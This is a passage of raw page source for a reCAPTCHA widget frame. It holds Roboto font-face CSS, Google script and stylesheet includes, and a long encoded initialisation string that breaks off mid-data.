  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="A1uuLaDu0YHblGVL8nlBfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="A1uuLaDu0YHblGVL8nlBfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A1uuLaDu0YHblGVL8nlBfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpQrX2jClcO2wqbCp8OFScO9dFbDuRN+wrI6w5JDHADCn8KjJcOsw4UmW8Ooc0PCjsOWwr7CgDUOw7x5Z8KXwqpJV8Kgd2RUw7A4wpPCgMOJwoNuwr8gw5UDXmTCosKawrfCncOpwo4qJsO+w7bDr3I5wpvDicOowrLDlGoUFcKCwqgmEDFdMcOCw4/DqMKIwqxOQBZow4U+w6HCgw/CiSVgccOdw73CpQbCrsKFecO6b8OZwpFCwohLAzEmw47CnnXCl8OOLsObw5Vuw4NXKMOmwrxwwpjDvjhSDxgSSlNGw5NxW8KKw5dlw4/DsMOqw6Qtw5rDpmrCssKQwpnDhR3DvDUzw44QMnXDkXhcw6fDpWfCnB/Ck8OBwpzCmcKyJMKEwqxrwogseUZlXH1Lw7VZw63DsmPDkMOvwrHClMKlwoTDncKxa1lhFSIUCFZnDVLDsMKRwok8w7lLMMKadcOWw5fCjsOEBsOzwo7CpWkAEMOWEWHCrU48w7bDnRbCq2k/dsOow5Uqw7HCvkNFHwHDhsKTw6MFAMKWw6rDocONWcOcwqQIXy3CrUbDoCZyw4TCn2FUUcKLGGDDuSJ/[base64]/AjBVe8OKw5/Ck8OhKcKzJj/CrMKXP8KcwrTDksOrw5Ymw5zDmMOmwqxmEjoYwrPDgsO3S0jDq8OsecOHwqEkYMO7TUNwcSjDi8KERcKQwrfCvcOUfn/ChQ3Di3nCmBZsT8OuI8OfwpzDscOPwrFOwodCeGheNsOawp0sB8O/WynCr8KwfkPDvCkXeGZAJW/CrsK6woQFITjCmcKGV1rDnjzCtMKQw5NHLMOPwr7CksKNcMOdJ1vDl8Kcwr0gwp3CmcKvw77DjlLCvGo3w4kywoAjw4XCvsKlwrPDscOicsK7PsO/w59QwrTDi8Kowptew67CojtOB8KJC8OKY0fCqcK2MmzCisOkw7M6w4x3w7A2OcODUcKQw70aw7HCj2/DmsKWwq/ClsOlLgwEw4IzZsKfesKcXsKaZMOrWznCpyUbwq3DnMOKwojCukZaWcKnXU01RsOFw5N9woJ2C2rDiwRXw6Rrw4PCrMK6w6kGLcO0wr/Ch8OJEH/CscKSw4AMw4xtw7gAMMKTw5lzw5NXIB3DqzXCj8KLw7UHw4Amw43CosKLO8KLbC7DpsOSFcOfPWrCrMKcEADDmERAbSXDqB/Dq24QX8OVJsKCwr3DosKJT8KqwqoNw6seQmcSwpUxw5bCuMO1csK7w5dhwoMbB8KwwoTCq8OvwrEhPcKqw6pTwrvChW7CkMOqw43Cv8Kpw65dNMKxcsK7woTDtDfCosK2woMQPDs+fUPCicKbXU4VBcKuYEPCicOFwq/DszYlw6rCn37CknfDgzJjFcKkw7LCnXVxwqTCow97wrbCoH/[base64]/F2zDgFLCtnknw4fCr3xeeMK1wrFafgrDhsOowofDm8Okw7/CqsO1BcO8ScKhFcO4XMO6woJsP8KHXQoqwonDhnrDmsKfbsOUw7Y1fcO3TsK7w5piw58RwqnCpMKXeg7DqyLCoUQtwrrCuFLCv8OJXcOwwoMnWsKePwRMw7wrUsOsJCUgaGdewp/CmsO5wrjDvH80B8K5wqlWY3zDsBBMbMOPbMKow4tOwqdEwrViwr/Dq8K7NsOsFcKdwoPDuUvDuHogw7nCjMKtG8OeZsKnUsKhbcOhJMKCasOiIgl6eMOmKitKFhkXwoJ7KcOxwovCucOvwrrCunDDvXbCoMKwfMKaUyhxwoEJSBdeWMOVw6RPHcK/w7LCu8OCanoaZsONw6rCtUIswoPDmh/DpDR7w6g0Dwcxw5PDrmRAeULCsDJpwrLChirCliYow7JzSMOUw4nDuELDnsKew5URwpPCqlBqwr9JXcObZcKxQ8OBdkXDjQlyKEklOcO8ES4zw7XChBzDlcK4w5/CrsODVgENwotHw7x5RX0Jw43DvTfCrcKLaFHCvmzCrEvCgcOCDm87Dykaw5DCvcOXcMOmwqzCmMKEcsKwV8OKGBTCk8OiYwbCocOKZgxNw6tERSpnw6hQw5EvCsOJwrsowpXCvMO0wpQTAG3CgXJVO1vDlHnDiMKkw6LDk8OoLsOIwonDh31lw6dnRMKpw6J2VF/CtsKxScKMwo8NwrtcY3QxEcOow6fDq8O9UMKVD8O7w6bCjjoGw6LCmMK6E8KuBT3Dt1YmwrPDksKSwqzDuMKAw69OHcOTw7o3BsOiGWYUwonDvwsFZmAMExfDrEjDtDZ6XhLClMOCw5VDXMKRICdnw4FOXMOIwpJUw7DCrhYyXsOcwph/[base64]/Dnz9dwqnDvMK7PgcEUwzCiRsSSMOjeVrDvcK2wprClg/[base64]/w6o1azBMVl0Qwp/CvmPDk37CmsOTw77DnsO2b3XDl2XChcOowprDiMKPwpQFHz/[base64]/KsOqwpNTwo3CoMKGQQoEMsOfdTkpw44kw6RYQGwhfcOyUTN/Q8KqEyvCp3jCncKwwqlMw7/CksOYw5XCnMOtJWk1woobb8KtJxXDoMKpwoBRRgNlwqfCuBzDoDM5IMOBwrJIwqRJQMK4e8O/wobDn0I2dT5XXXfCh1nCpXfDgMO+woTDn8KNOsK/Gg17woDDgHs3GcKnw4rCimcCEG/CsiRZwrpRKMK3NTHDncOwEsK+dWRfbxIAO8OrECbDjcO3w6opIH86wq7ClU5dwp3DucOXTiAlbwdyw45RwrTCi8Opw4vClyrDl8ODE8KiwrfCpDvCl1rDrBxfTMOrSjDDrcOsb8OJwqYMwqXCoQfCqsO/w4NLw7liw7/CuGN6UMK3Eml4wqdQw5gtworCthUJZ8K2w4p2wpnDlsOSw7DCkX0FDGrDicKNwqMUw6/Clwx4ZMO4JMKtw61dw7wsOhLDu8OJwovDuCJjw7zChGQRw4bDiUEIwrvDn11xwrc9P2jCs17DnMKpwrzCn8OewpZ8w57Cm8KpClvCv8KncsK7wrJZw680w5/CszcQwrIuw5DDtDJiw4/Dp8OrwoYZRC7DmlUjw6rCrGvDvXvCqMORMMKTUsK5wojCo8Kmwq3ClcOADMKXwpnDkMKbwrJ5w4poaAx7dWgtesO3VDvDo8K6fcK/[base64]/[base64]/Dqh1mwp3DsnZUw4/[base64]/DncOYwpFzw7lpVcORZcKNw6rDvsK9fUDChcOYw5LCksKdHQ7CkHzDjwVfwoI/wo7Dl8OmMxbDnCvDrsK2Ly/Cg8KOwowGCcK8w50Pw6lYAwwECMKbcD7DocO0w4x8worCg8Kiw6FVMSDDvR7CjgogwqYJwpBOHDwJw6dOdwjDlyAMw4TDpsOOSR5Nw5Niw4kvw4fDkBrCoWXCksO4w7nDsMKeBzdVdcKJwr/DryjDmw5FesO4Q8Kyw48OJsK/wqnCocKLwpDDi8OEMyNeUR3Dq0XCnMOcwrzCrSFPw5vCksOmImrCjMK7dsOuHMOtwrbCih/CmB06SXnCq2k6wqzCnyJ4RsKuFcKWaXbDkh3Dl2sLaMOnNcOKwqjCtUQDw5vCicK6w4ttDADDmEZEKz/DmjoSwpbDmFLCk33CvgdJwoduwoDCh2R4EmImU8O1GEAjb8O2wrQrwpscw5ADwpAJMzHCnS1eHcOuSsKyw6LCtsOzw6LCv38yTcOow6UoScOyMUYia1U5wpstwrl/[base64]/[base64]/Dgz/DkBRfwqdlJ0weUmvDpj7Cg8KEMFbDi8OMwqNTZ8O8wpPChsO4w4zCpsOiw6jCrV/DhH3DtcO8L0TChcO+DxvDmsO3w7jCslXDvsKQAgnCssKNJcK4wobCjS3Dqltaw6svBkzCu8O1M8KOe8O3X8OVdsKDwq80QwfCt1nDocKbK8K8w47DuTTDinUuw6nCvMOSwrjClcO7YxfChcOrw4ZMARnCsMOuJ1VZRX/Dg8OPSxYeTcKIJ8KDTsKNw4nCgcOwQsOnU8OPwqIPd0/Cl8OQw4zCgMOyw4BXwobCrw8XPMOJAmnCgMO3CXNewrNtw6ZPIcOrwqIWw4Njw5DCpR3DqsOifcKSwrUKwrZ7w4fDvz8+w4DCtX3CtcOPw5lRUCZzwrjDtmNFwoB5YsO4w7vDrFJ5w7zDvsKCAcKxIjzCvwnChHp0wrZfwos1VMOEUHlEwr3Cl8OSwr/DosO/woHDqcKfJcKqRcKtwrnCtMKGwpLDscKGGMOcwpUMw51Ne8OIwqjCssOKw57CocKJw7DDrhE2wpjCpH98CDfCsRLCoxlUw7rChcOvcsO0wrrDhsKJw60XXVHDkx3CoMKrwojCoi8cwq0dRcO0w4jCvcKpw5jCh8KJJ8O+K8K6w5/[base64]/[base64]/wqElD2XDocO4XMOtw6vDsA0af8K5wpZkfm3CkMKhwqnDpC/DvsKyER3DoBDCpUhPXsOGJATDqsOWw5sRwqXCimB+DmISMMO/[base64]/CgS3DrF7CocOWwonCmksMwo9ewqLCgcO9KcK2OcOTdlQfIj43bMKAwowyw58pQkwYYMOKcH8rBTHCvztbecOvNwwCWMKyCVfCumvCnjpmwpVEwovCscK+w79Pw67CsA02NUBXwr/CnsKqw6TCg2PDkz3DsMOTwqpJw4rCgAFGwoTCslzDg8KawozCjlsCwqwDw4VVw57Cg0HDumDDvGHDisKscDDDpsKhwpnDgWopwo8OKsKpwpdhJ8KncsOow4jCgMOCKnbDqMKxwp9uw5B5wp7CohpLYVfDn8OYw5PCukpwVcOmwp3Cj8KHRAzDpcOPw59XXMOUw7s/K8Ozw70nJMKtezbClMKTFMOPUnzDgTo7wr47YmjCgsOewo/DjsOtwqXDpcOyPEsxwoHDscK4wp03amHDm8OqPUrDh8OeQE3DmMOSw4MzYsOaSsKZwrE9W1PDosKow4vDkjLCksKAw7rCtWvDksK6woYqT3tSHxQGworDsMKtSxzDtCk/R8Orw71Ow78Sw7dzLEXCuMOVFXnCiMKvIMKww67CqDY/w7rCoiY4wp1Jw4/CnALDmMOfw5ZSLcKOw5zDu8KMw5jDrsK3w5peMwLDkyNXc8KqwrbCu8Kgw4jDicKFw5XCksKYI8Off2XCtsOnwowVVgVIFsKSG23ClsODwqnDmsO/[base64]/CrsKwwrrChsObEXDDhTnCksOmwpzCmXUWw6jClsKSDcK/[base64]/DmcONwpnDp8OAw4Y2wpDDkMOww5bCmy1THMK7woDDiMKnw7gKaMOsw53CmMKCwpUjCsOlBS/DtFkGwo3CkcOnDn3Dqy10w6pSUARCKn3CmsOeHx5Ww4I1wr8qf2ZVSWsvw4rDhMOawqMhwpQ4cXI/dcO/fwZabsKewrPDlMO8ZsOPW8O3w5jClMKbIsObMMKLw6E1woQVwq7ChsKBw6QewoxKwoDDhsOZD8KfXcKDdwjDjcKPw4R1Dx/ChsOLHjfDjyjDq0rCiXgPVxvCtgTDj0NDPAxZa8OfZMOpw6daGTLCjitCOcK8UxwBwqFEw7HCsMO/ccKNwpzCoMOcw7tew7wZM8K2czzDqsOeccKkw4HDrwzDlsOgwpMfXsKvOTjCj8OzAm5+D8OCw4zCgyTDpcO/GGgOwrLDiEvCjcO5wozDpMOZfyXCmcKPw6bDv3PDpRhfw6/[base64]/ChsKzYBZzccK5w5EaFGDCssKlwq0fASPCg8KqScKQXDEzD8OsVxo8MsKNacKANXIbccKcw4DDmsKfMsKMdBQfw7TDkWc7w7TCs3HDhsK0w44mP2zCocK1R8K4FMOLNsKCBTJtw5QXw5TCuQrDucODVFTCgsKow5/Ch8K3A8KYIHY6LMK0w7DDkiwdbRMGw5zDrMK5Z8OoF3NDK8OKwoLDksK2w5lnw6jDicKKdCXDnm0lXwMAJ8O+w5Zyw5/[base64]/[base64]/[base64]/w793CkvCrxdgwp5iw6PCmsObMsKZw6TDmcK6J0x/[base64]/HMKMw6XDhXnDs8OFwpPCkMK1bcKNw6/CmMODw4HDsz4IM8K3W8O9BEIyf8OnTw7CiGHDu8KMdsOKX8O3wo3CpsKZDhLCicKHwpzCnRJuw5PCkRMUdMOcGAVKwrbDtk/[base64]/CoQvCoMKEwrRIw6B8LxbCgA1iwqvCtsKDNsKOwrhtw4Z9UcOVXVgJw6TCnA7DvcO2w5gFXER6PGvDp13CvAkBwpbDpBzCiMO6WljCicKJC2XCicOdIlRQwrzDpsO+woXDmsOXDXs+TMK6w6ZRFVZ9wrECJcKVKcKPw6J6JcKUAxorcMO/[base64]/Cl8OSP8OjeTXCs8K+CyXCmMKmNMOiw4vDqmTCi8OWw7jDph7CmBLCi1bDpxELwpYRw6AWZMOTwpxieyB/wqnDiA/DocOpdcKsWljDo8K5w5HCnk8ew6MDf8Ozw78Zw7dACsO1XMKlwpMOeTA0MMOFwoR1ccOMwofChsOUN8OlO8OBwpzCrjMLPAwow71aemPDtBjDlFZSwq/Dn0N1dsOFw5jDnsO2wp9Jw5DChkt9DcKCUsKRwohXw7fDmsO3wr/CocKAw4zCnsKdS2HCvyx4QcKZO3ZUMcONa8K0wp3CmcKxT1XDq1XDjUbDhQtZwo0Uw7Q/L8KVw6vDhzpUDmY8wp4gFHwcwojCrF80w4MZw59fwoBYO8Kbbl45wrjDqWfCp8KJwrLClcOjw5BUKRPDtV8Vw6PDpsOGw4okwqw4wqTDhD/Dv3fCi8OZS8KBwrNOUwBLJMOhQ8KkfXx6f3xBasOND8K8CMOSw4J6NQVswpzCjMOlVcONQcOiwo/DrcKiw6TCi1PDnXpZKcO1XsK5YsOaJ8OZCcKpw7QUwpsKwr7DssOpTzZpYsKJw4/[base64]/wosAa8Kvwq4Fwq5eOMOtbMOtLThEBEk/wp8tw4zDrkPDsAYcwrjCg8OHT1wjWsOVw6fCiXkowpECQMORworCkMK3w5PDrBrDiWcYXGUJccKqLsKEPsOQW8KAwoNIw51xwqUTLMOYwpBKfcOCK2YNa8Kkwp83w7bCmy8+eAlzw6Jzwp/CkTJnwr/DvsOVSy4FHsKyH3XCjRPCr8KvUcOKMA7DhG/CncKxcMOowrlFwqrCjsKVDGzCqMO2eExEwo9LcBPDnVbDqgjDvXnCn3pww68Xw5BTw7hVw6w0w5bDpMO2TMKbCMKDwonDg8ONw450QsOkFx/Ci8Kkw7LCssONwqM4OCzCqknCssOHGn0PwoXDpMK7FQvCvnnDhQ1Bw6HCi8OtbBZhR2trwoIvw4TCmSFYw5RGbMKIwqRkw5M3w6fCgRdQw4RFwqnDomsWBsK9C8O0MV/DkUV3VcONwrlUw5rCph9Qwrh2wpIxfsKZw4dXwoXDk8KfwqA0Y3TCuUnChcOaRXPCrMOaMl3DjMKBwpclXVAkMShNw6w0S8KXAmtySnEXFsO4B8KMwrA4QSXDuGogw5MNwoNRw4/Crn7CvsOofUY4GMKYCVsXHWrDuFlDN8KTw6YQWMOvZmvCmWxwahXCkMOZw5zDhMKCw7PDsmvDlMONN0DCmcOKw7/DrcKawoJ8MQQRw4gYfMK9wp9EwrQ2E8OccxXDucKSwo3DmMOFwpvCjxBCw5h5YsOdw7PDpyPDncO7E8Ocw61ow68Ywp5ywqJeHFDDvAwjw6AyK8O6w5NlIMKeW8OAFhsdw5DCsiLCplDDhXjCiX/[base64]/Cg0kEw4Z/wpnCsTbDgioWMsOnBy7DkMKRGSjDlgglfMOfwpPDlMOmQsKoOHA6w6BWO8O+w4HCmsKmw5TCqMKHZjQRwp7Cgy9WK8Kdw53CmBwTCS7DgsONwqEVw4rDtWxkAMKUwpTCjBPDkWdgwqnDnMOnw6/Cn8Oqw5RgfsOZd1APDcOCRUkUFRNmwpfDoCVnwqhSwoRQw67DtAdIwoPCvhsewqFbwq9VWSTDgMKPwrRxw7BRIz1jw61qwqrCosOgIBxmVXXDtU3DlMKJwqjDmTcXwpobw53DtwbDnsKew6LCin93w7Jew6opScKIwovD